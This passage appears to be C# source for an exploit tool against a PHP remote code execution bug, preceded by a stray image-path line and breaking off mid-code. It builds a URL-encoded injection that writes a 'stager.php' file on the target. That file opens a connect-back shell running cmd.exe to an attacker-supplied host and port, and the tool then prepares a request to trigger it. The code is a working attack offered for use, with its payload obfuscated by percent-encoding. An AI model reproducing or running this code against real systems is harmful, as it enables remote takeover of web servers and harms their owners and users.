 Console.WriteLine("= \n= Exploits (windows-based) PHP Remote Code Execution bug to execute");
Console.WriteLine("= a reverse, simple, interactive connect-back shell.\n= ");
Console.WriteLine("= Run like: exploit.exe <SCRIPT> <LHOST> <LPORT>");
Console.WriteLine("= ");
Console.WriteLine("= \t<SCRIPT> is the vulnerable script (with the parameter)");
Console.WriteLine("= \t<LHOST> is the IP address (or DNS address) of the machine");
Console.WriteLine("= \t\trecieving the connect-back shell");
Console.WriteLine("= \t<LPORT> is the listening port for the connect back shell");
Console.WriteLine("=======================================================================\n\n");
}
public static void Main(string[] args){
if (args.Length != 3) {
PrintHelp();
Environment.Exit(-1);
}
Console.WriteLine("[*] Building the injection vector...");
string payload = "%62%6c%61%68%26%65%63%68%6f%20%22%3c%3f%70%68%70%20%24%73%6f%63%6b";
payload = payload + "%3d%66%73%6f%63%6b%6f%70%65%6e%28%22{0}%22%2c{1}%29%3b%65%78%65";
payload = payload + "%63%28%22%63%6d%64%2e%65%78%65%22%29%3b%20%3f%3e%22%20%3e%20%73";
payload = payload + "%74%61%67%65%72%2e%70%68%70";
string injection = String.Format(payload, args[1], args[2]);
Console.WriteLine("[*] Sending the exploit...");
string attack = args[0] + injection;
WebRequest injectrequest = WebRequest.Create(attack);
injectrequest.Credentials = CredentialCache.DefaultCredentials;
((HttpWebRequest)injectrequest).UserAgent = useragent;
WebResponse injectresponse = injectrequest.GetResponse();
if ((((HttpWebResponse)injectresponse).StatusDescription) == "OK") {
Console.WriteLine("[+] Successful exploitation, you should recieve a shell shortly...");
Uri parsestageruri = new Uri(args[0]);
string stager = "http://" + parsestageruri.Authority;
for (int i = 0; i < parsestageruri.Segments.Length - 1; i++)
stager = stager + parsestageruri.Segments[i];
stager = stager + "stager.php";
WebRequest stagerrequest = WebRequest.Create(stager);
stagerrequest.Credentials = CredentialCache.DefaultCredentials;